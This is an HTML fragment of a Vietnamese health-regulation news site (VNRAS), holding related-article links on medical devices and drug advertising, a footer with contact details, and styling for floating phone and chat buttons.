            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/trang-thiet-bi-y-te-can-duoc-uu-tien-nghien-cuu/"  rel="bookmark" class="td-image-wrap " title="DANH MỤC CÁC SẢN PHẨM TRANG THIẾT BỊ Y TẾ CẦN ĐƯỢC ƯU TIÊN NGHIÊN CỨU, CHẾ TẠO" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/06/steve-cutts-modern-hayat-cizimleri-illustrasyon-3-1-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/06/steve-cutts-modern-hayat-cizimleri-illustrasyon-3-1-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/06/steve-cutts-modern-hayat-cizimleri-illustrasyon-3-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="THIẾT BỊ Y TẾ CẦN ĐƯỢC ƯU TIÊN NGHIÊN CỨU" title="DANH MỤC CÁC SẢN PHẨM TRANG THIẾT BỊ Y TẾ CẦN ĐƯỢC ƯU TIÊN NGHIÊN CỨU, CHẾ TẠO" /></a></div>                <a href="https://vnras.com/break/" class="td-post-category">BREAK/QUY CHẾ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/trang-thiet-bi-y-te-can-duoc-uu-tien-nghien-cuu/"  rel="bookmark" title="DANH MỤC CÁC SẢN PHẨM TRANG THIẾT BỊ Y TẾ CẦN ĐƯỢC ƯU TIÊN NGHIÊN CỨU, CHẾ TẠO">DANH MỤC CÁC SẢN PHẨM TRANG THIẾT BỊ Y TẾ CẦN...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/hoat-chat-duoc-quang-cao-tren-bao-noi-bao-hinh/"  rel="bookmark" class="td-image-wrap " title="DANH MỤC HOẠT CHẤT THUỐC VÀ DƯỢC LIỆU ĐƯỢC ĐĂNG KÝ QUẢNG CÁO TRÊN BÁO NÓI, BÁO HÌNH" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/10/nursing-and-medication-management-assignment-solution-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/10/nursing-and-medication-management-assignment-solution-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/10/nursing-and-medication-management-assignment-solution-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Hoạt chất được quảng cáo trên báo nói báo hình" title="DANH MỤC HOẠT CHẤT THUỐC VÀ DƯỢC LIỆU ĐƯỢC ĐĂNG KÝ QUẢNG CÁO TRÊN BÁO NÓI, BÁO HÌNH" /></a></div>                <a href="https://vnras.com/break/" class="td-post-category">BREAK/QUY CHẾ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/hoat-chat-duoc-quang-cao-tren-bao-noi-bao-hinh/"  rel="bookmark" title="DANH MỤC HOẠT CHẤT THUỐC VÀ DƯỢC LIỆU ĐƯỢC ĐĂNG KÝ QUẢNG CÁO TRÊN BÁO NÓI, BÁO HÌNH">DANH MỤC HOẠT CHẤT THUỐC VÀ DƯỢC LIỆU ĐƯỢC ĐĂNG KÝ...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_55" data-td_block_id="tdi_55"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_55" data-td_block_id="tdi_55"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->
   <!--
    <div style="max-width:1070px;margin:0 auto;border: 1px solid #eaeaea;padding-top: 5px;border-radius: 5px;">
   
    <div data-type="_mgwidget" data-widget-id="1685604">
</div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");
</script>


 </div>
            -->
<!-- Instagram -->



	


	


            <div class="tdc-footer-wrap ">



                <!-- Footer -->

				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://vnras.com/"><img class="td-retina-data" src="https://vnras.com/wp-content/uploads/2017/03/Un-1-300x77.png" data-retina="https://vnras.com/wp-content/uploads/2017/03/Un-1-300x77.png" alt="" title=""  /></a></div><div class="footer-text-wrap">VNRAS is Vietnam Regulatory Affairs Society. We provide you with the latest breaking news and updated regulations in Vietnam related to fields covered by the Ministry of Health.
<div class="footer-email-wrap">Contact us: <a href="mailto:vnras.com@gmail.com">vnras.com@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/VNRAS/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/vnras_vn/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/regulatory-affairs-in-vietnam" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCzELBfct6OQLbmh8Gb9dRPQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Bản quyền bài viết</span></h4>			<div class="textwidget"><p style="margin-bottom: 15px;"><a href="http://online.gov.vn/Home/WebDetails/110027"><img style="vertical-align: -8px;" width="140" height="53" src="https://vnras.com/wp-content/uploads/bct.png" alt="bo cong thuong" /></a><a href="http://www.dmca.com/Protection/Status.aspx?ID=f29783c5-949c-4af5-970e-b6635f7f37bf" title="DMCA.com Protection Status" class="dmca-badge"> <img src="//images.dmca.com/Badges/dmca_protected_16_120.png?ID=f29783c5-949c-4af5-970e-b6635f7f37bf" alt="DMCA.com Protection Status"></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script> </p>
<p style="margin-bottom: 5px;">Bài viết đã được đăng ký bản quyền DMCA.</p>
<p>Copy vui lòng ghi nguồn VNRAS.COM</p>
<div style="clear:both"></div>
<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d14897.853990492766!2d105.9516284!3d21.0141325!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x6af4066356922776!2sVietNam+Regulatory+Affairs+Services!5e0!3m2!1svi!2s!4v1490176520934" frameborder="0" style="border:0" allowfullscreen></iframe>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><ul class="cs-ulft">
<li><a href="https://vnras.com/danh-y/"><strong>DANH Y</strong></a></li>
<li><a href="https://vnras.com/dieu-khoan-chung/">ĐIỀU KHOẢN CHUNG</a></li>
<li><a href="https://vnras.com/quy-che-hoat-dong/">QUY CHẾ HOẠT ĐỘNG</a></li>
<li><a href="https://vnras.com/chinh-sach-bao-mat/">CHÍNH SÁCH BẢO MẬT</a></li>
<li><a href="https://vnras.com/huong-dan-mua-hang/">HƯỚNG DẪN MUA HÀNG</a></li>
<li><a href="https://vnras.com/chinh-sach-giao-hang-va-thanh-toan/">CHÍNH SÁCH THANH TOÁN</a></li>
<li><a href="https://vnras.com/chinh-sach-giao-hang-va-van-chuyen/">CHÍNH SÁCH GIAO HÀNG VÀ VẬN CHUYỂN</a></li>
<li><a href="https://vnras.com/hoan-tien_tra-ve/">CHÍNH SÁCH ĐỔI TRẢ</a></li>
</ul>
</div>
		</aside>            </div>
        </div>
    </div>
</div>


                <!-- Sub Footer -->

				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-19973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-19973"><a href="https://vnras.com/drug/">DrugBank</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2016 - 2017 <a href="https://vnras.com" target="_blank">Vietnam Regulatory Affairs Society</a>                </div>
            </div>
        </div>
    </div>

            </div><!--close td-footer-wrap-->

			


</div><!--close td-outer-wrap-->


<style>.milistore-alo-phone,.sdthl{cursor:pointer;z-index:900000!important}.fbline,.sdthl{position:fixed}.sdthl{left:81px;width:155px;height:35px;bottom:30px;background-color:red;padding:8px;border-radius:11px 0;font-size:20px;font-weight:700;color:#fff}.milistore-alo-ph-circle,.milistore-alo-ph-circle-fill{-webkit-border-radius:100%;opacity:.1;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%}.milistore-alo-phone{position:fixed!important;bottom:0!important;background-color:transparent;width:105px;height:84px}.milistore-alo-phone.milistore-alo-show{visibility:visible}.milistore-alo-ph-circle,.milistore-alo-ph-circle-fill{-moz-border-radius:100%;-webkit-transform-origin:50% 50%;-o-transform-origin:50% 50%;position:absolute}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}.milistore-alo-phone.milistore-alo-static{opacity:.6}.milistore-alo-phone.milistore-alo-hover,.milistore-alo-phone:hover{opacity:1}.milistore-alo-ph-circle{width:90px;height:90px;top:-6px;left:17px;background-color:transparent;border-radius:100%;border:2px solid #bfebfc;-webkit-animation:1.2s ease-in-out infinite milistore-alo-circle-anim;-moz-animation:1.2s ease-in-out infinite milistore-alo-circle-anim;-ms-animation:milistore-alo-circle-anim 1.2s infinite ease-in-out;-o-animation:1.2s ease-in-out infinite milistore-alo-circle-anim;animation:1.2s ease-in-out infinite milistore-alo-circle-anim;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s;transform-origin:50% 50%}.milistore-alo-phone.milistore-alo-green .milistore-alo-ph-circle-fill{background-color:rgba(242,223,0,.85);background-color:#a6e3fa 9;opacity:.75!important}.milistore-alo-phone.milistore-alo-green .milistore-alo-ph-circle{border-color:#f20000;border-color:#bfebfc 9;opacity:.5}.milistore-alo-phone.milistore-alo-active .milistore-alo-ph-circle{-webkit-animation:1.1s ease-in-out infinite milistore-alo-circle-anim!important;-moz-animation:1.1s ease-in-out infinite milistore-alo-circle-anim!important;-ms-animation:milistore-alo-circle-anim 1.1s infinite ease-in-out!important;-o-animation:1.1s ease-in-out infinite milistore-alo-circle-anim!important;animation:1.1s ease-in-out infinite milistore-alo-circle-anim!important}.milistore-alo-phone.milistore-alo-static .milistore-alo-ph-circle{-webkit-animation:2.2s ease-in-out infinite milistore-alo-circle-anim!important;-moz-animation:2.2s ease-in-out infinite milistore-alo-circle-anim!important;-ms-animation:milistore-alo-circle-anim 2.2s infinite ease-in-out!important;-o-animation:2.2s ease-in-out infinite milistore-alo-circle-anim!important;animation:2.2s ease-in-out infinite milistore-alo-circle-anim!important}.milistore-alo-ph-circle-fill{width:75px;height:75px;top:0px;left:25px;background-color:#000;border-radius:100%;border:2px solid transparent;-webkit-animation:2.3s ease-in-out infinite milistore-alo-circle-fill-anim;-moz-animation:2.3s ease-in-out infinite milistore-alo-circle-fill-anim;-ms-animation:milistore-alo-circle-fill-anim 2.3s infinite ease-in-out;-o-animation:2.3s ease-in-out infinite milistore-alo-circle-fill-anim;animation:2.3s ease-in-out infinite milistore-alo-circle-fill-anim;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s;transform-origin:50% 50%}.milistore-alo-ph-img-circle{width:35px;height:35px;top:19px;left:45px;background-size:65%!important;position:absolute;background:url([data-uri]) center center no-repeat rgba(30,30,30,.1);-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:.7;-webkit-animation:1s ease-in-out infinite milistore-alo-circle-img-anim;-moz-animation:1s ease-in-out infinite milistore-alo-circle-img-anim;-ms-animation:milistore-alo-circle-img-anim 1s infinite ease-in-out;-o-animation:1s ease-in-out infinite milistore-alo-circle-img-anim;animation:1s ease-in-out infinite milistore-alo-circle-img-anim;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}@-moz-keyframes milistore-alo-circle-anim{0%{-moz-transform:rotate(0) scale(.5) skew(1deg);opacity:.1;-moz-opacity:0.1;-webkit-opacity:0.1;-o-opacity:0.1}30%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.5;-moz-opacity:0.5;-webkit-opacity:0.5;-o-opacity:0.5}100%{-moz-transform:rotate(0) scale(1) skew(1deg);opacity:.6;-moz-opacity:0.6;-webkit-opacity:0.6;-o-opacity:0.1}}@-webkit-keyframes milistore-alo-circle-anim{0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);-webkit-opacity:0.1}30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);-webkit-opacity:0.5}100%{-webkit-transform:rotate(0) scale(1) skew(1deg);-webkit-opacity:0.1}}@-o-keyframes milistore-alo-circle-anim{0%{-o-transform:rotate(0) kscale(.5) skew(1deg);-o-opacity:0.1}30%{-o-transform:rotate(0) scale(.7) skew(1deg);-o-opacity:0.5}100%{-o-transform:rotate(0) scale(1) skew(1deg);-o-opacity:0.1}}@-moz-keyframes milistore-alo-circle-fill-anim{0%,100%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-moz-transform:rotate(0) -moz-scale(1) skew(1deg);opacity:.2}}@-webkit-keyframes milistore-alo-circle-fill-anim{0%,100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-webkit-transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-o-keyframes milistore-alo-circle-fill-anim{0%,100%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-o-transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-moz-keyframes milistore-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}100%,50%{-moz-transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes milistore-alo-circle-img-anim{0%,100%,50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}10%,30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}}@-o-keyframes milistore-alo-circle-img-anim{0%,100%,50%{-o-transform:rotate(0) scale(1) skew(1deg)}10%,30%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{-o-transform:rotate(25deg) scale(1) skew(1deg)}}@-moz-keyframes milistore-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-webkit-keyframes milistore-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-o-keyframes milistore-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@keyframes milistore-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-moz-keyframes milistore-alo-circle-fill-anim{0%,100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-webkit-keyframes milistore-alo-circle-fill-anim{0%,100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-o-keyframes milistore-alo-circle-fill-anim{0%,100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@keyframes milistore-alo-circle-fill-anim{0%,100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-moz-keyframes milistore-alo-circle-img-anim{0%,100%,50%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{transform:rotate(25deg) scale(1) skew(1deg)}}@-webkit-keyframes milistore-alo-circle-img-anim{0%,100%,50%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{transform:rotate(25deg) scale(1) skew(1deg)}}@-o-keyframes milistore-alo-circle-img-anim{0%,100%,50%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{transform:rotate(25deg) scale(1) skew(1deg)}}@keyframes milistore-alo-circle-img-anim{0%,100%,50%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{transform:rotate(25deg) scale(1) skew(1deg)}}</style>
<a href="tel:0346141115" class="fancybox">
    <div class="milistore-alo-phone milistore-alo-green milistore-alo-show" id="milistore-alo-phoneIcon">
    <div class="milistore-alo-ph-circle"></div>
    <div class="milistore-alo-ph-circle-fill"></div>
    <div class="milistore-alo-ph-img-circle" style="background-color: #FFA92C !important;"></div>
    </div>
    <div class="sdthl" style="border: 1px solid #ccc;background-color: #06397A;width: 230px;border-radius: 20px;left: 45px;padding: 7px 8px 6px 55px !important;z-index: 999 !important;line-height: 20px;">0346.141.115</div>
</a>

<div class="cs-facebookchat"><a href="https://m.me/trungtamthuoc"> <svg class="is-animating" width="38" height="38" viewBox="0 0 38 38" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_193_4379)"><path d="M0.00157872 18.4284C0.00157872 7.83592 8.29825 0 19.0016 0C29.7049 0 38 7.8375 38 18.4284C38 29.0193 29.7033 36.8553 19 36.8553C17.0842 36.8553 15.2317 36.6019 13.5058 36.1269C13.169 36.0362 12.8112 36.0642 12.4925 36.2061L8.70833 37.8686C8.48021 37.9701 8.23059 38.0139 7.98153 37.996C7.73247 37.9782 7.49165 37.8993 7.28035 37.7662C7.06905 37.6332 6.89378 37.4501 6.77003 37.2332C6.64628 37.0164 6.57786 36.7723 6.57083 36.5228L6.46 33.1344C6.45141 32.9303 6.40217 32.7299 6.31517 32.545C6.22817 32.3601 6.10515 32.1945 5.95333 32.0578C4.04955 30.3398 2.53408 28.2357 1.50803 25.8857C0.481977 23.5357 -0.0310554 20.9939 0.00316205 18.43L0.00157872 18.4284ZM13.1749 14.9609L7.60158 23.8276C7.04741 24.6667 8.10824 25.631 8.89991 25.0151L14.9007 20.4709C15.3124 20.1543 15.8507 20.1543 16.2782 20.4709L20.7116 23.7959C22.0416 24.7934 23.9416 24.4293 24.8282 23.0359L30.4016 14.1693C30.9557 13.3301 29.8949 12.3801 29.1032 12.9818L23.1024 17.5259C22.7066 17.8426 22.1524 17.8426 21.7407 17.5259L17.3074 14.2009C16.9921 13.9627 16.6308 13.7927 16.2463 13.7017C15.8618 13.6106 15.4626 13.6005 15.074 13.672C14.6854 13.7434 14.3159 13.8949 13.989 14.1168C13.662 14.3387 13.3848 14.6262 13.1749 14.9609Z" fill="white"></path></g><defs><clipPath id="clip0_193_4379"><rect width="38" height="38" fill="white"></rect></clipPath></defs></svg> </a></div>
<style>.cs-facebookchat{cursor:pointer;font-size:22px;color:#265788;position:fixed;bottom:90px;left:87px;z-index:1000;border:unset}.cs-facebookchat svg{height:30px;width:28px;border-radius:47%;background-color:#fff;padding:3px}.cs-facebookchat svg path{fill:#06397a}.is-animating{animation:1s infinite phone-outer;position:relative}.is-animating::before{animation:1s infinite phone-inner;position:absolute;content:""}.is-animating::after{position:absolute;content:"";animation:1s infinite phone-icon;top:0;left:0}@keyframes phone-outer{0%{transform:translate3d(0,0,0) scale(1);box-shadow:0 0 0 0 #0ff22800,0 .05em .1em #0000001c}33.3333%{transform:translate3d(0,0,0) scale(1.1);box-shadow:0 0 0 0 #0ff228d6,0 .05em .1em #0000001f}66.6666%{transform:translate3d(0,0,0) scale(1);box-shadow:0 0 0 .5em #0ff22800,0 .05em .1em #0000001f}100%{transform:translate3d(0,0,0) scale(1);box-shadow:0 0 0 0 #0ff22800,0 .05em .1em #000000d6}}@keyframes phone-inner{0%{opacity:1;transform:translate3d(0,0,0) scale(0)}33.3333%{opacity:1;transform:translate3d(0,0,0) scale(.9)}100%,66.6666%{opacity:0;transform:translate3d(0,0,0) scale(0)}}@keyframes phone-icon{0%,46%{transform:translate3d(0,0,0)}10%,14%,18%,2%,22%,26%,30%,34%,38%,42%,6%{transform:translate3d(.01em,0,0)}12%,16%,20%,24%,28%,32%,36%,4%,40%,44%,8%{transform:translate3d(-.01em,0,0)}}</style>


<div class="cs-zalochat"><a rel="noopener noreferrer nofollow external" href="https://zalo.me/764012515076098833" data-wpel-link="external" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 460.1 436.6" width="47" height="46" style="box-shadow:0 0 12px rgb(1,114,177);background-color:#fff;border-radius:7px" id="zaloid"><path class="stt0" d="M82.6 380.9c-1.8-.8-3.1-1.7-1-3.5 1.3-1 2.7-1.9 4.1-2.8 13.1-8.5 25.4-17.8 33.5-31.5 6.8-11.4 5.7-18.1-2.8-26.5C69 269.2 48.2 212.5 58.6 145.5 64.5 107.7 81.8 75 107 46.6c15.2-17.2 33.3-31.1 53.1-42.7 1.2-.7 2.9-.9 3.1-2.7-.4-1-1.1-.7-1.7-.7-33.7 0-67.4-.7-101 .2C28.3 1.7.5 26.6.6 62.3c.2 104.3 0 208.6 0 313 0 32.4 24.7 59.5 57 60.7 27.3 1.1 54.6.2 82 .1 2 .1 4 .2 6 .2H290c36 0 72 .2 108 0 33.4 0 60.5-27 60.5-60.3v-.6-58.5c0-1.4.5-2.9-.4-4.4-1.8.1-2.5 1.6-3.5 2.6-19.4 19.5-42.3 35.2-67.4 46.3-61.5 27.1-124.1 29-187.6 7.2-5.5-2-11.5-2.2-17.2-.8-8.4 2.1-16.7 4.6-25 7.1-24.4 7.6-49.3 11-74.8 6zm72.5-168.5c1.7-2.2 2.6-3.5 3.6-4.8 13.1-16.6 26.2-33.2 39.3-49.9 3.8-4.8 7.6-9.7 10-15.5 2.8-6.6-.2-12.8-7-15.2-3-.9-6.2-1.3-9.4-1.1-17.8-.1-35.7-.1-53.5 0-2.5 0-5 .3-7.4.9-5.6 1.4-9 7.1-7.6 12.8 1 3.8 4 6.8 7.8 7.7 2.4.6 4.9.9 7.4.8 10.8.1 21.7 0 32.5.1 1.2 0 2.7-.8 3.6 1-.9 1.2-1.8 2.4-2.7 3.5-15.5 19.6-30.9 39.3-46.4 58.9-3.8 4.9-5.8 10.3-3 16.3s8.5 7.1 14.3 7.5c4.6.3 9.3.1 14 .1 16.2 0 32.3.1 48.5-.1 8.6-.1 13.2-5.3 12.3-13.3-.7-6.3-5-9.6-13-9.7-14.1-.1-28.2 0-43.3 0zm116-52.6c-12.5-10.9-26.3-11.6-39.8-3.6-16.4 9.6-22.4 25.3-20.4 43.5 1.9 17 9.3 30.9 27.1 36.6 11.1 3.6 21.4 2.3 30.5-5.1 2.4-1.9 3.1-1.5 4.8.6 3.3 4.2 9 5.8 14 3.9 5-1.5 8.3-6.1 8.3-11.3.1-20 .2-40 0-60-.1-8-7.6-13.1-15.4-11.5-4.3.9-6.7 3.8-9.1 6.9zm69.3 37.1c-.4 25 20.3 43.9 46.3 41.3 23.9-2.4 39.4-20.3 38.6-45.6-.8-25-19.4-42.1-44.9-41.3-23.9.7-40.8 19.9-40 45.6zm-8.8-19.9c0-15.7.1-31.3 0-47 0-8-5.1-13-12.7-12.9-7.4.1-12.3 5.1-12.4 12.8-.1 4.7 0 9.3 0 14v79.5c0 6.2 3.8 11.6 8.8 12.9 6.9 1.9 14-2.2 15.8-9.1.3-1.2.5-2.4.4-3.7.2-15.5.1-31 .1-46.5z"></path><path class="stt1" d="M139.5 436.2c-27.3 0-54.7.9-82-.1-32.3-1.3-57-28.4-57-60.7 0-104.3.2-208.6 0-313C.5 26.7 28.4 1.8 60.5.9c33.6-.9 67.3-.2 101-.2.6 0 1.4-.3 1.7.7-.2 1.8-2 2-3.1 2.7-19.8 11.6-37.9 25.5-53.1 42.7-25.1 28.4-42.5 61-48.4 98.9-10.4 66.9 10.5 123.7 57.8 171.1 8.4 8.5 9.5 15.1 2.8 26.5-8.1 13.7-20.4 23-33.5 31.5-1.4.8-2.8 1.8-4.2 2.7-2.1 1.8-.8 2.7 1 3.5.4.9.9 1.7 1.5 2.5 11.5 10.2 22.4 21.1 33.7 31.5 5.3 4.9 10.6 10 15.7 15.1 2.1 1.9 5.6 2.5 6.1 6.1z"></path><path class="stt2" d="M139.5 436.2c-.5-3.5-4-4.1-6.1-6.2-5.1-5.2-10.4-10.2-15.7-15.1-11.3-10.4-22.2-21.3-33.7-31.5-.6-.8-1.1-1.6-1.5-2.5 25.5 5 50.4 1.6 74.9-5.9 8.3-2.5 16.6-5 25-7.1 5.7-1.5 11.7-1.2 17.2.8 63.4 21.8 126 19.8 187.6-7.2 25.1-11.1 48-26.7 67.4-46.2 1-1 1.7-2.5 3.5-2.6.9 1.4.4 2.9.4 4.4v58.5c.2 33.4-26.6 60.6-60 60.9h-.5c-36 .2-72 0-108 0H145.5c-2-.2-4-.3-6-.3z"></path><path class="stt1" d="M155.1 212.4c15.1 0 29.3-.1 43.4 0 7.9.1 12.2 3.4 13 9.7.9 7.9-3.7 13.2-12.3 13.3-16.2.2-32.3.1-48.5.1-4.7 0-9.3.2-14-.1-5.8-.3-11.5-1.5-14.3-7.5s-.8-11.4 3-16.3c15.4-19.6 30.9-39.3 46.4-58.9.9-1.2 1.8-2.4 2.7-3.5-1-1.7-2.4-.9-3.6-1-10.8-.1-21.7 0-32.5-.1-2.5 0-5-.3-7.4-.8-5.7-1.3-9.2-7-7.9-12.6.9-3.8 3.9-6.9 7.7-7.8 2.4-.6 4.9-.9 7.4-.9 17.8-.1 35.7-.1 53.5 0 3.2-.1 6.3.3 9.4 1.1 6.8 2.3 9.7 8.6 7 15.2-2.4 5.7-6.2 10.6-10 15.5-13.1 16.7-26.2 33.3-39.3 49.8-1.1 1.3-2.1 2.6-3.7 4.8z"></path><path class="stt1" d="M271.1 159.8c2.4-3.1 4.9-6 9-6.8 7.9-1.6 15.3 3.5 15.4 11.5.3 20 .2 40 0 60 0 5.2-3.4 9.8-8.3 11.3-5 1.9-10.7.4-14-3.9-1.7-2.1-2.4-2.5-4.8-.6-9.1 7.4-19.4 8.7-30.5 5.1-17.8-5.8-25.1-19.7-27.1-36.6-2.1-18.3 4-33.9 20.4-43.5 13.6-8.1 27.4-7.4 39.9 3.5zm-35.4 36.5c.2 4.4 1.6 8.6 4.2 12.1 5.4 7.2 15.7 8.7 23 3.3 1.2-.9 2.3-2 3.3-3.3 5.6-7.6 5.6-20.1 0-27.7-2.8-3.9-7.2-6.2-11.9-6.3-11-.7-18.7 7.8-18.6 21.9zM340.4 196.9c-.8-25.7 16.1-44.9 40.1-45.6 25.5-.8 44.1 16.3 44.9 41.3.8 25.3-14.7 43.2-38.6 45.6-26.1 2.6-46.8-16.3-46.4-41.3zm25.1-2.4c-.2 5 1.3 9.9 4.3 14 5.5 7.2 15.8 8.6 23 3 1.1-.8 2-1.8 2.9-2.8 5.8-7.6 5.8-20.4.1-28-2.8-3.8-7.2-6.2-11.9-6.3-10.8-.6-18.4 7.6-18.4 20.1zM331.6 177c0 15.5.1 31 0 46.5.1 7.1-5.5 13-12.6 13.2-1.2 0-2.5-.1-3.7-.4-5-1.3-8.8-6.6-8.8-12.9v-79.5c0-4.7-.1-9.3 0-14 .1-7.7 5-12.7 12.4-12.7 7.6-.1 12.7 4.9 12.7 12.9.1 15.6 0 31.3 0 46.9z"></path><path class="stt0" d="M235.7 196.3c-.1-14.1 7.6-22.6 18.5-22 4.7.2 9.1 2.5 11.9 6.4 5.6 7.5 5.6 20.1 0 27.7-5.4 7.2-15.7 8.7-23 3.3-1.2-.9-2.3-2-3.3-3.3-2.5-3.5-3.9-7.7-4.1-12.1zM365.5 194.5c0-12.4 7.6-20.7 18.4-20.1 4.7.1 9.1 2.5 11.9 6.3 5.7 7.6 5.7 20.5-.1 28-5.6 7.1-16 8.3-23.1 2.7-1.1-.8-2-1.8-2.8-2.9-3-4.1-4.4-9-4.3-14z"></path><path class="stt3" d="M66 1h328.1c35.9 0 65 29.1 65 65v303c0 35.9-29.1 65-65 65H66c-35.9 0-65-29.1-65-65V66C1 30.1 30.1 1 66 1z"></path></svg> </a></div>
